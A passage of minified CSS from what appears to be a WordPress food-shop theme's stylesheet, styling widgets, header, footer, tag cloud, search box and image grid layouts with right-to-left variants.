.children,.widget.widget_recent_comments ul li.cat-parent .children,.widget.widget_rss ul li.cat-parent .children,.widget.widget_nav_menu ul li.cat-parent .children,.widget.widget_product_categories ul li.cat-parent .children,.widget.widget_categories ul li.cat-parent .children,.widget.pbr-category-list ul li.cat-parent .children,.widget.widget_pages ul li.cat-parent .children,.widget.widget_layered_nav ul li.cat-parent .children,.widget.widget_layered_nav_filters ul li.cat-parent .children{margin-top:5px}.extend-ul-li ul li.current-cat>a,.widget.widget_archive ul li.current-cat>a,.widget.widget_meta ul li.current-cat>a,.widget.widget_recent_comments ul li.current-cat>a,.widget.widget_rss ul li.current-cat>a,.widget.widget_nav_menu ul li.current-cat>a,.widget.widget_product_categories ul li.current-cat>a,.widget.widget_categories ul li.current-cat>a,.widget.pbr-category-list ul li.current-cat>a,.widget.widget_pages ul li.current-cat>a,.widget.widget_layered_nav ul li.current-cat>a,.widget.widget_layered_nav_filters ul li.current-cat>a,.extend-ul-li ul li.current-cat-parent>a,.widget.widget_archive ul li.current-cat-parent>a,.widget.widget_meta ul li.current-cat-parent>a,.widget.widget_recent_comments ul li.current-cat-parent>a,.widget.widget_rss ul li.current-cat-parent>a,.widget.widget_nav_menu ul li.current-cat-parent>a,.widget.widget_product_categories ul li.current-cat-parent>a,.widget.widget_categories ul li.current-cat-parent>a,.widget.pbr-category-list ul li.current-cat-parent>a,.widget.widget_pages ul li.current-cat-parent>a,.widget.widget_layered_nav ul li.current-cat-parent>a,.widget.widget_layered_nav_filters ul li.current-cat-parent>a{color:#2b2b2b}.extend-ul-li ul li ul li,.widget.widget_archive ul li ul li,.widget.widget_meta ul li ul li,.widget.widget_recent_comments ul li ul li,.widget.widget_rss ul li ul li,.widget.widget_nav_menu ul li ul li,.widget.widget_product_categories ul li ul li,.widget.widget_categories ul li ul li,.widget.pbr-category-list ul li ul li,.widget.widget_pages ul li ul li,.widget.widget_layered_nav ul li ul li,.widget.widget_layered_nav_filters ul li ul li{border-bottom:none;padding:7px 0 7px 0}.rtl .extend-ul-li ul li ul li,.rtl .widget.widget_archive ul li ul li,.rtl .widget.widget_meta ul li ul li,.rtl .widget.widget_recent_comments ul li ul li,.rtl .widget.widget_rss ul li ul li,.rtl .widget.widget_nav_menu ul li ul li,.rtl .widget.widget_product_categories ul li ul li,.rtl .widget.widget_categories ul li ul li,.rtl .widget.pbr-category-list ul li ul li,.rtl .widget.widget_pages ul li ul li,.rtl .widget.widget_layered_nav ul li ul li,.rtl .widget.widget_layered_nav_filters ul li ul li{padding:7px 0 7px 0}.extend-ul-li ul li,.widget.widget_archive ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_rss ul li,.widget.widget_nav_menu ul li,.widget.widget_product_categories ul li,.widget.widget_categories ul li,.widget.pbr-category-list ul li,.widget.widget_pages ul li,.widget.widget_layered_nav ul li,.widget.widget_layered_nav_filters ul li{position:relative}.extend-ul-li ul li .closed,.widget.widget_archive ul li .closed,.widget.widget_meta ul li .closed,.widget.widget_recent_comments ul li .closed,.widget.widget_rss ul li .closed,.widget.widget_nav_menu ul li .closed,.widget.widget_product_categories ul li .closed,.widget.widget_categories ul li .closed,.widget.pbr-category-list ul li .closed,.widget.widget_pages ul li .closed,.widget.widget_layered_nav ul li .closed,.widget.widget_layered_nav_filters ul li .closed,.extend-ul-li ul li .opened,.widget.widget_archive ul li .opened,.widget.widget_meta ul li .opened,.widget.widget_recent_comments ul li .opened,.widget.widget_rss ul li .opened,.widget.widget_nav_menu ul li .opened,.widget.widget_product_categories ul li .opened,.widget.widget_categories ul li .opened,.widget.pbr-category-list ul li .opened,.widget.widget_pages ul li .opened,.widget.widget_layered_nav ul li .opened,.widget.widget_layered_nav_filters ul li .opened{position:absolute;right:15px;top:12px;content:"";font-size:10px;color:#aaa;cursor:pointer}.rtl .extend-ul-li ul li .closed,.rtl .widget.widget_archive ul li .closed,.rtl .widget.widget_meta ul li .closed,.rtl .widget.widget_recent_comments ul li .closed,.rtl .widget.widget_rss ul li .closed,.rtl .widget.widget_nav_menu ul li .closed,.rtl .widget.widget_product_categories ul li .closed,.rtl .widget.widget_categories ul li .closed,.rtl .widget.pbr-category-list ul li .closed,.rtl .widget.widget_pages ul li .closed,.rtl .widget.widget_layered_nav ul li .closed,.rtl .widget.widget_layered_nav_filters ul li .closed,.rtl .extend-ul-li ul li .opened,.rtl .widget.widget_archive ul li .opened,.rtl .widget.widget_meta ul li .opened,.rtl .widget.widget_recent_comments ul li .opened,.rtl .widget.widget_rss ul li .opened,.rtl .widget.widget_nav_menu ul li .opened,.rtl .widget.widget_product_categories ul li .opened,.rtl .widget.widget_categories ul li .opened,.rtl .widget.pbr-category-list ul li .opened,.rtl .widget.widget_pages ul li .opened,.rtl .widget.widget_layered_nav ul li .opened,.rtl .widget.widget_layered_nav_filters ul li .opened{left:15px;right:auto}.extend-ul-li ul li .closed:hover,.widget.widget_archive ul li .closed:hover,.widget.widget_meta ul li .closed:hover,.widget.widget_recent_comments ul li .closed:hover,.widget.widget_rss ul li .closed:hover,.widget.widget_nav_menu ul li .closed:hover,.widget.widget_product_categories ul li .closed:hover,.widget.widget_categories ul li .closed:hover,.widget.pbr-category-list ul li .closed:hover,.widget.widget_pages ul li .closed:hover,.widget.widget_layered_nav ul li .closed:hover,.widget.widget_layered_nav_filters ul li .closed:hover,.extend-ul-li ul li .opened:hover,.widget.widget_archive ul li .opened:hover,.widget.widget_meta ul li .opened:hover,.widget.widget_recent_comments ul li .opened:hover,.widget.widget_rss ul li .opened:hover,.widget.widget_nav_menu ul li .opened:hover,.widget.widget_product_categories ul li .opened:hover,.widget.widget_categories ul li .opened:hover,.widget.pbr-category-list ul li .opened:hover,.widget.widget_pages ul li .opened:hover,.widget.widget_layered_nav ul li .opened:hover,.widget.widget_layered_nav_filters ul li .opened:hover{color:#2b2b2b}.extend-ul-li ul li li:last-child,.widget.widget_archive ul li li:last-child,.widget.widget_meta ul li li:last-child,.widget.widget_recent_comments ul li li:last-child,.widget.widget_rss ul li li:last-child,.widget.widget_nav_menu ul li li:last-child,.widget.widget_product_categories ul li li:last-child,.widget.widget_categories ul li li:last-child,.widget.pbr-category-list ul li li:last-child,.widget.widget_pages ul li li:last-child,.widget.widget_layered_nav ul li li:last-child,.widget.widget_layered_nav_filters ul li li:last-child{padding-bottom:5px}.tab-v1 ul.nav-tabs{margin-bottom:45px!important}@media (min-width:767px){.tab-v1 ul.nav-tabs li{margin-left:20px}.rtl .tab-v1 ul.nav-tabs li{margin-right:20px;margin-left:inherit}}@media (max-width:767px){.tab-v1 ul.nav-tabs li{margin-left:3px}.rtl .tab-v1 ul.nav-tabs li{margin-right:3px;margin-left:inherit}}.tab-v1 ul.nav-tabs li:first-child{margin-left:0}.rtl .tab-v1 ul.nav-tabs li:first-child{margin-right:0;margin-left:inherit}.tab-v1 ul.nav-tabs li a{color:#e5e5e5;font-family:"Roboto Slab";font-size:12px;font-weight:700;line-height:24px;padding:11px 20px;text-transform:uppercase;letter-spacing:-.5px;border:2px solid #e5e5e5;margin:0}@media (min-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 20px}}@media (max-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 5px;font-size:10px}}.tab-v1 ul.nav-tabs li.active a,.tab-v1 ul.nav-tabs li:hover a{border:2px solid #000;color:#000}@media (min-width:767px){.tab-v1 ul.nav-tabs li.active a:before,.tab-v1 ul.nav-tabs li:hover a:before{content:"";position:absolute;width:12px;height:6px;left:0;right:0;bottom:-22px;margin:0 auto;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #000;display:inline-block}}.contactinfos{font-size:14px}.contactinfos li{line-height:30px}.contactinfos li i{width:25px;margin:0 3px;color:#2b2b2b}hr{background-color:#eaeaea;background-color:rgba(51,51,51,.1);border:0;height:1px;margin-bottom:1.6em}dl{margin-bottom:1.6em}dt{font-weight:700}dd{margin-bottom:1.6em}table,th,td{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:.4em}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}del{opacity:.8}#page{position:relative;margin-left:auto;margin-right:auto;background:transparent;overflow:hidden}.image-ads{background-color:#1c4b83;position:relative}.image-ads:before{position:absolute;top:0;right:0;height:100%;width:50%;content:"";background-color:#f1f1f1;z-index:0}.image-ads .ads{position:relative;z-index:1;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;height:80px;visibility:visible;overflow:hidden;opacity:1;filter:alpha(opacity=100)}.image-ads .ads.hidden-ads{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;height:0;opacity:0;filter:alpha(opacity=0);visibility:hidden}.image-ads .container{position:relative}.image-ads .btn-action{background-color:#1c4b83;position:absolute;bottom:-24px;right:-80px;content:"";z-index:5;color:#fff;padding:3px 7px;font-size:10px;text-transform:uppercase;min-width:70px;text-align:center}.rtl .image-ads .btn-action{left:-80px;right:auto}.pbr-header-right{float:right}.rtl .pbr-header-right{float:left}.pbr-header-bottom{padding:10px 0}#pbr-topbar{text-transform:none;font-size:13px;line-height:24px}#pbr-topbar .topbar-inner{border-bottom:1px solid #e9e9e9}#pbr-topbar .list-inline{margin:0;padding:0}#pbr-topbar .list-inline>li{display:block}#pbr-topbar .list-inline>li>a{color:#999;padding:5px 15px}#pbr-topbar .list-inline>li>a:hover{color:#80b435}#pbr-topbar .pbr-menu-top{padding:0 10px}#pbr-topbar .pbr-menu-top li{list-style:none}#pbr-topbar.topbar-light{color:#4d5661;background-color:#212c39;border-bottom:none}#pbr-topbar.topbar-light ul li a{color:#4d5661}#pbr-topbar.topbar-light ul li a:hover{color:#fff}#pbr-topbar .phone{display:block}#pbr-topbar .phone p{color:#80b435;font-weight:700;padding:0 5px}#pbr-topbar .phone i,#pbr-topbar .phone p{display:inline-block}#pbr-topbar .phone:hover .icon-phones{background-position:0 -22px}#pbr-topbar .pbr-user-login .fa,#pbr-topbar .pbr-user-register .fa,#pbr-topbar .opal-user-register .fa{display:none}.pbr-topbar .topbar-inner{padding:25px 0 13px}.pbr-topbar .phone p{font-size:18px;padding:0 5px}.pbr-topbar-v1 .topbar-inner{border-bottom:1px solid #e9e9e9}.pbr-topbar-v1 .phone p{font-size:13px;margin-bottom:5px}.pbr-topbar-v3 .user-logins{cursor:pointer;padding-top:10px}.pbr-topbar-v3 .tp_wishlist{margin-left:30px;position:relative}.pbr-topbar-v3 .tp_wishlist a{font-size:0}.pbr-topbar-v3 .tp_wishlist a:before{background:url(../../../../../../../themes/freshfood/images/icon-wishlist-h4.png) no-repeat;content:"";top:16px;left:0;position:absolute;width:27px;height:23px}.pbr-topbar-v3 .tp_wishlist a:hover:before{background-position:0 -27px}.topbar-mobile{width:100%;background:#3C424C;display:table}.topbar-mobile .btn-offcanvas{background-color:transparent;padding:10px 15px}.topbar-mobile .fa{color:#FFF;font-size:20px}#pbr-masthead{position:relative;background-color:#fff;color:#2b2b2b}#pbr-masthead ul,#pbr-masthead ol{margin:0}#pbr-masthead .widget-title{font-size:14px;line-height:24px;color:#2b2b2b;text-transform:none;font-weight:400;font-family:"Roboto Slab";margin:0}#pbr-masthead .header-main{position:relative}#pbr-masthead.pbr-header-default .header-wrapper-inner{position:relative}@media (min-width:991px){#pbr-masthead.pbr-header-default .header-wrapper-inner{text-align:center}#pbr-masthead.pbr-header-default .header-wrapper-inner .logo-wrapper{-webkit-box-shadow:0 0 25px #ccc;box-shadow:0 0 25px #ccc;background-color:#fff;content:"";left:0;top:-50px;line-height:128px;margin:0;position:absolute;text-align:center;width:200px;height:140px;padding-top:0;padding-bottom:0}.rtl #pbr-masthead.pbr-header-default .header-wrapper-inner .logo-wrapper{right:0;left:auto}}@media (max-width:991px){#pbr-masthead.pbr-header-default .header-wrapper-inner{padding-top:20px;padding-bottom:20px}}#pbr-masthead.pbr-header-default .navbar-mega-simple{border:none}#pbr-masthead.pbr-header-default .pbr-header-right{margin-bottom:27px;margin-top:27px}#pbr-masthead.pbr-header-default .menu-top-menu-header-container ul>li{font-size:14px;margin:3px 0}#pbr-masthead.pbr-header-default .menu-top-menu-header-container ul>li::before{content:""}#pbr-masthead.pbr-header-v1 .logo-wrapper{padding-top:26px}#pbr-masthead.pbr-header-v1 .cart-search{padding-top:34px}#pbr-masthead.pbr-header-v1 #search-container{margin-top:5px}#pbr-masthead.pbr-header-v1 .pbr-mainmenu-v1{padding:25px 0}#pbr-masthead.pbr-header-v1 .navbar-mega{padding-left:77px}.rtl #pbr-masthead.pbr-header-v1 .navbar-mega{padding-right:77px;padding-left:inherit}#pbr-masthead.pbr-header-v1 #cart .cart-icon{margin-top:0}#pbr-masthead.pbr-header-v2 .pbr-mainmenu-v2{padding:26px 0}#pbr-masthead.pbr-header-v2 .site-header{box-shadow:0 0 10px 0 rgba(35,31,32,.15)}#pbr-masthead.pbr-header-v2 .head-main{padding-left:30px}.rtl #pbr-masthead.pbr-header-v2 .head-main{padding-right:30px;padding-left:inherit}#pbr-masthead.pbr-header-v2 .phone p{margin:0;font-size:13px}#pbr-masthead.pbr-header-v2 .logo{padding:45px 0}#pbr-masthead.pbr-header-v2 #search-container{margin-top:15px}#pbr-masthead.pbr-header-v2 .cart-search{padding-top:25px}#pbr-masthead.pbr-header-v3 .topbar-inner{padding:23px 0;border-bottom:1px solid #e9e9e9}#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3{text-align:center;padding:5px 0}#pbr-masthead.pbr-header-v3 .user-login{padding-top:15px}#pbr-masthead.pbr-header-v3 #search-container{margin-top:15px}.pbr-massbottom-head{background-color:#fff;padding:10px 0;border-top:whitesmoke solid 1px;color:#2b2b2b}.pbr-breadscrumb{color:#efefef;font-size:18px;position:relative;margin-bottom:30px;text-align:center}@media (min-width:991px){.pbr-breadscrumb{padding:70px 0 50px;height:265px}}@media (min-width:767px) and (max-width:991px){.pbr-breadscrumb{padding:40px 0;height:150px}}@media (max-width:767px){.pbr-breadscrumb{padding:20px 0;height:auto}}.pbr-breadscrumb a{color:#fff}.pbr-breadscrumb a:hover{color:#efefef}.pbr-breadscrumb li{position:relative;z-index:2}.pbr-breadscrumb .active{display:block;margin-top:10px}.pbr-breadscrumb .active .title-active{color:#fff;font-size:56px;font-weight:400;text-transform:none;margin:0;line-height:60px}.pbr-breadscrumb.not_empty_bgimg{color:#000}.pbr-breadscrumb.not_empty_bgimg li.active{color:#80b435}.pbr-breadscrumb.not_empty_bgimg li.active .title-active{color:#000}.pbr-breadscrumb.not_empty_bgimg a{color:#000}.pbr-footer{background:#f3f3f3;color:#666;font-size:14px;line-height:1.8;position:relative;margin-top:200px}.pbr-footer .engo_footer_content{padding-top:66px;padding-bottom:15px}.pbr-footer .engo_footer_content:after{content:"";position:absolute;background:url(../../../../../../../themes/freshfood/images/bg-footer.jpg);width:1170px;height:156px;top:-152px;margin:auto;left:0;right:0}.pbr-footer .widgettitle,.pbr-footer .wpb_heading,.pbr-footer .wpb_heading span,.pbr-footer .widget-title span{color:#80b435;font-size:20px;text-transform:capitalize;padding-bottom:12px;font-weight:400}.pbr-footer p{margin-bottom:0}.pbr-copyright{color:#666;font-size:12px;font-weight:400;border:1px solid rgba(0,0,0,.1);background:transparent;padding-top:12px;padding-bottom:6px}.pbr-copyright .copyright a{color:#80b435}.pbr-copyright a{color:#666}.pbr-copyright a:hover{color:#80b435}@media (min-width:992px){.pbr-copyright .pbr-bottommenu{text-align:right}}.widget{margin-bottom:20px;position:relative;padding:0;background:transparent;border-width:0;border-style:solid}.widget .widget-title{color:#000;padding:0;margin:0 0 17px;text-transform:capitalize;font-size:36px;font-weight:400;position:relative}.widget .widget-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:none;border-top:none;background-color:transparent}.widget .widget-content:before,.widget .widget-content:after{content:" ";display:table}.widget .widget-content:after{clear:both}.widget .widget-title-reversed{margin-right:75px}.rtl .widget .widget-title-reversed{margin-left:75px;margin-right:inherit}.widget.nopadding .widget-content{padding:0;margin:0}.widget .subtitle{font-size:12px;text-transform:uppercase;color:#fff;background-color:#ffcf4e;padding:8px 20px 5px;font-weight:600;position:relative;top:-30px;line-height:20px;display:inline-block;letter-spacing:.5px;margin-bottom:10px}.sidebar .widget .widget-title{font-size:21px;font-weight:700;text-transform:uppercase;margin-bottom:30px}.sidebar .widget .widget-title>span{margin-bottom:20px;padding-bottom:15px;position:relative}.sidebar .widget .widget-title>span:after{background:#80b435;bottom:0;left:0;content:"";position:absolute;width:70px;height:2px}.sidebar .widget ul.children{padding-left:15px}.rtl .sidebar .widget ul.children{padding-right:15px;padding-left:inherit}.sidebar .pbr-search{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.sidebar .pbr-search .input-group-addon{padding:0;position:relative}.sidebar .pbr-search .input-group-addon input{background:transparent;border:none;padding:20px 25px;position:absolute;right:0;z-index:9}.sidebar .pbr-search .input-group-addon:after{background:url(../../../../../../../themes/freshfood/images/icon-search.png) no-repeat;content:"";position:absolute;top:14px;right:14px;z-index:9;width:22px;height:25px}.sidebar .pbr-search .fa-search{display:none}.sidebar .widget_price_filter .price_slider_wrapper .ui-slider{height:2px!important}.sidebar .widget_price_filter .price_slider_wrapper .ui-slider-handle{background-color:#80b435!important;top:-0.5em!important;border-radius:0}.sidebar .widget_price_filter .price_slider_wrapper .ui-slider-range{background-color:#80b435!important;height:2px!important}.sidebar .widget_categories ul>li,.sidebar .widget_product_categories ul>li{list-style-type:square;font-size:16px;margin-left:20px}.rtl .sidebar .widget_categories ul>li,.rtl .sidebar .widget_product_categories ul>li{margin-right:20px;margin-left:inherit}.sidebar .widget_categories ul>li a,.sidebar .widget_product_categories ul>li a{color:#666;font-size:18px;text-transform:uppercase}.sidebar .widget_categories ul>li a:hover,.sidebar .widget_product_categories ul>li a:hover{color:#80b435}.sidebar aside{border-bottom:1px solid #d6d6d6;padding-bottom:20px}.sidebar aside:last-child{border:none}.sidebar .form-control{height:50px}.sidebar .tagcloud a{background:transparent;color:#2b2b2b;font-size:16px!important;padding:16px 20px;text-transform:none}.sidebar .tagcloud a:hover{color:#FFF;background:#80b435}.sidebar-left{border-right:1px solid #e9e9e9;padding-right:30px}.rtl .sidebar-left{padding-left:30px;padding-right:inherit}.sidebar-left aside{margin-bottom:55px;padding-bottom:50px}.sidebar-left aside:last-child{padding-bottom:0}.sidebar-right{border:1px solid #e9e9e9;padding:30px}.sidebar-right aside{padding-bottom:30px}.sidebar-right aside:last-child{padding-bottom:0}.sidebar-right .input-group-addon{border:none}.sidebar-right .widget_search .widget-title{display:none}.sidebar-right .widget_products .product_list_widget .amount{font-family:"Roboto Condensed"}.sidebar-right .widget_products .product_list_widget del,.sidebar-right .widget_products .product_list_widget ins{top:-19px;position:relative}.sidebar-right .widget_recent_entries ul>li{list-style-type:square;font-size:16px;margin-left:20px}.rtl .sidebar-right .widget_recent_entries ul>li{margin-right:20px;margin-left:inherit}.widgettitle,.wpb_heading{color:#000;font-size:16px;font-weight:700}.widget-primary{border:solid 1px #80b435}.widget-primary .widget-title{color:#fff;background-color:#80b435;border-color:#80b435!important}.widget-primary .widget-title+.widget-collapse .widget-content{border-top-color:#80b435}.widget-primary>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#80b435}.widget-success{border:solid 1px #d6e9c6}.widget-success .widget-title{color:#8bc43f;background-color:#dff0d8;border-color:#d6e9c6!important}.widget-success .widget-title+.widget-collapse .widget-content{border-top-color:#d6e9c6}.widget-success>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#d6e9c6}.widget-info{border:solid 1px #bce8f1}.widget-info .widget-title{color:#2b74ab;background-color:#d9edf7;border-color:#bce8f1!important}.widget-info .widget-title+.widget-collapse .widget-content{border-top-color:#bce8f1}.widget-info>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#bce8f1}.widget-warning{border:solid 1px #faebcc}.widget-warning .widget-title{color:#ffcf4e;background-color:#fcf8e3;border-color:#faebcc!important}.widget-warning .widget-title+.widget-collapse .widget-content{border-top-color:#faebcc}.widget-warning>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#faebcc}.widget-danger{border:solid 1px #ebccd1}.widget-danger .widget-title{color:#e0545f;background-color:#f2dede;border-color:#ebccd1!important}.widget-danger .widget-title+.widget-collapse .widget-content{border-top-color:#ebccd1}.widget-danger>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#ebccd1}.pbr-footer .widget{border-bottom:none;padding-bottom:0;margin-bottom:0}.pbr-footer .widget .widget-title{padding:0 0 16px;margin:13px 0;font-size:14px;text-align:left}.pbr-footer .widget .widget-title>span:before,.pbr-footer .widget .widget-title>span:after{width:0;height:0}.pbr-footer .widget .wpb_heading{padding-bottom:10px}.pbr-footer .widget a{color:#666}.pbr-footer .widget a:hover{color:#80b435}.pbr-footer .widget ul li{padding:2px 0;border-bottom:none;position:relative}.pbr-footer .widget.widget_text .textwidget{padding:0}.pbr-footer .widget.widget_sp_image{margin-bottom:10px}.pbr-footer .wpb_single_image .vc_single_image-wrapper{background-color:transparent}.pbr-footer .widget-social li{margin-right:24px}.rtl .pbr-footer .widget-social li{margin-left:24px;margin-right:inherit}.pbr-footer .widget-social li i{font-size:20px!important}.pbr-footer .vc_custom_heading{margin-top:9px!important;text-transform:none}.pbr-footer .footer-custom{background:transparent!important;border-color:transparent!important;padding:0!important}.pbr-footer .footer-custom .vc_custom_heading{padding-bottom:13px}.pbr-footer .footer-custom .vc_btn3{background:transparent!important;font-weight:700;padding-left:0;text-transform:uppercase}.widget ul{list-style:none;padding:0;margin:0}.widget ul li{padding:10px 15px}.widget ul.nav-tabs li{padding:0}.widget label{font-weight:400}.widget .widget_sp_image-image-link{display:block;overflow:hidden;position:relative;text-align:center;margin-bottom:10px}.widget.widget_text img{margin:10px 0;height:auto}.widget .post-widget .image{width:70px;margin-top:5px}.widget .post-widget .image img{width:100%;height:auto}.widget.widget_pbr_tabs_widget .nav-tabs li{margin-bottom:10px}.widget.widget_pbr_recent_comment article{margin-bottom:15px;padding:0 15px}.widget.widget_pbr_recent_comment .avatar-comment-widget{margin-right:10px;float:left}.rtl .widget.widget_pbr_recent_comment .avatar-comment-widget{margin-left:10px;margin-right:inherit}.rtl .widget.widget_pbr_recent_comment .avatar-comment-widget{float:right}.widget.widget_pbr_recent_comment .content-comment-widget{font-size:12px;overflow:hidden}.widget.widget_pbr_recent_comment .content-comment-widget h6{margin-top:0}.widget.widget_recent_entries ul li{padding-left:0;padding-right:0}.widget.widget_recent_entries ul li a{display:block}.widget .widget_recent_comments ul li{color:#222}.widget.widget_mc4wp_form_widget .mc4wp-form .input-form{margin-bottom:30px}.widget.widget_mc4wp_form_widget .mc4wp-form #mc4wp_email,.widget.widget_mc4wp_form_widget .mc4wp-form .input-group-addon,.widget.widget_mc4wp_form_widget .mc4wp-form .input-group-btn input{min-height:50px}@media (max-width:767px){.widget.widget_mc4wp_form_widget .mc4wp-form .input-group-addon{display:none}}.widget.widget_text .textwidget select{width:100%}.widget>select{margin:15px 0 20px;width:85%!important;padding:10px 15px}.wpcf7-form{padding-bottom:35px}.wpcf7-form .wpcf7-text{min-height:50px}.wpcf7-form .input-group-btn{margin-top:20px;top:20px;width:100%}.wpcf7-form .wpcf7-submit{margin-top:0;padding-right:48px}.wpcf7-form .fa{color:#fff;font-size:14px;left:-56px;position:relative;top:5px;z-index:9}.tagcloud{padding:10px 0 20px}.tagcloud a{position:relative;z-index:1;color:#aaa;border:1px solid #e9e9e9;margin:4px 2px;padding:2px 10px;background:#fafafa;text-transform:uppercase;font-size:10px!important;font-family:"Roboto Slab";display:inline-block;*display:inline;zoom:1;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tagcloud a:after{content:"";position:absolute;top:0;width:0;z-index:-1;height:100%;left:0;background-color:#80b435;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.rtl .tagcloud a:after{right:0;left:auto}.tagcloud a:hover{color:#FFF;border-color:#80b435}.tagcloud a:hover:after{width:100%}#calendar_wrap{padding:0}#calendar_wrap table td,#calendar_wrap table th{width:1%;text-align:center}#calendar_wrap table #today{font-weight:700;color:#fff;background-color:#2b2b2b}.widget-brand-logo .wpb_heading{text-align:center;position:relative;padding-bottom:35px;padding-top:37px}.widget-brand-logo .wpb_heading span{color:#FFF;font-size:36px;text-transform:none;font-weight:400}.widget-brand-logo .wpb_heading span:after{background:url(../../../../../../../themes/freshfood/images/title-line.png) no-repeat;bottom:20px;content:"";left:0;right:0;margin:auto;position:absolute;width:87px;height:6px}.widget-brand-logo .item-brand{padding:15px}.widget-brand-logo .item-brand img{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='whitescale'><feColorMatrix type='matrix' values='0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0 -1 3 3 0'/></filter></svg>#whitescale")}.widget-brand-logo .item-brand img:hover{filter:none;opacity:1;filter:alpha(opacity=100)}.wpb_image_grid{margin:0 -15px}.wpb_image_grid .isotope-item{margin:0!important;float:left;padding:0 15px!important}.rtl .wpb_image_grid .isotope-item{float:right}@media (min-width:767px){.wpb_image_grid .isotope-item{width:20%}}@media (max-width:767px){.wpb_image_grid .isotope-item{width:100%}}.wpb_image_grid .isotope-item .prettyphoto{overflow:hidden;background-color:#000}.wpb_image_grid .isotope-item img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;opacity:1;filter:alpha(opacity=100)}.wpb_image_grid .isotope-item:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);opacity:.8;filter:alpha(opacity=80);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.wpb_gallery .wpb_gallery_slides{border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.search-box-wrapper .search-box{margin-right:20px}.rtl .search-box-wrapper .search-box{margin-left:20px;margin-right:inherit}.search-box-wrapper .search-box input,.search-box-wrapper .search-box select{border:none;background-color:transparent}.search-box-wrapper .search-box #pbr-title-search{display:none;visibility:visible!important;text-transform:uppercase}.search-box-wrapper .pbr-search{width:250px}.search-box-wrapper .pbr-search .input-search{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background-color:rgba(241,241,241,.1);border:none;font-size:10px;-webkit-box-shadow:none;box-shadow:none;width:250px;height:auto;padding:8px 15px}.search-box-wrapper .pbr-search .btn-search{background-color:rgba(241,241,241,.1);border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:0 15px}.search-box-wrapper .pbr-search .btn-search input{background-color:transparent;border:none;padding:0;margin:0!important;font-size:12px}.search-category{background-color:#FFF;border:2px solid #2b2b2b;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px}@media screen and (min-width:1199px){.search-category{width:675px}}@media screen and (max-width:1199px){.search-category{width:455px}}@media screen and (max-width:991px){.search-category{width:300px}}@media screen and (max-width:480px){.search-category{width:240px}}.search-category .search-category-container{background-color:transparent;border:none;padding:1px 0 1px 25px}.rtl .search-category .search-category-container{padding:1px 25px 1px 0}.search-category .search-category-container:before{position:absolute;width:12px;height:12px;content:"\f009";font-family:"FontAwesome";top:0;bottom:0;margin:auto 0;left:10px;font-size:14px;color:#999}.rtl .search-category .search-category-container:before{right:10px;left:auto}.search-category .search-category-container .select{font-weight:400;margin-bottom:0}.search-category .search-category-container .select select{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none;width:200px;border:0;cursor:pointer;background:transparent url(../../../../../../../themes/freshfood/images/arrow.png) no-repeat 99% center;color:#666}.search-category .search-category-container .select select:hover,.search-category .search-category-container .select select:focus{outline:none!important;-webkit-box-shadow:none;box-shadow:none}.search-category .search-category-input{background-color:#fff}.search-category .btn-link.btn-search{font-size:14px;color:#fff;background-color:#2b2b2b;width:50px;height:50px;margin:0}.search-category .btn-link.btn-search input{background-color:transparent;border:none;padding:0;margin:0!important;font-size:14px}.search-category .pbr-dropdow-search a{border:2px solid #2b2b2b;color:#2b2b2b;width:45px;height:42px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;padding:0;line-height:38px;font-size:14px;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.search-category .pbr-dropdow-search a:hover{color:#fff;background-color:#2b2b2b;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.widget_pbr_recent_post .item-post.media{border-top:1px dashed #e9e9e9;padding-top:15px}.widget_pbr_recent_post .item-post.media:first-child{padding-top:10px;border-top:none}.widget_pbr_recent_post .item-post.media a.image{width:80px;padding-right:15px}.rtl .widget_pbr_recent_post .item-post.media 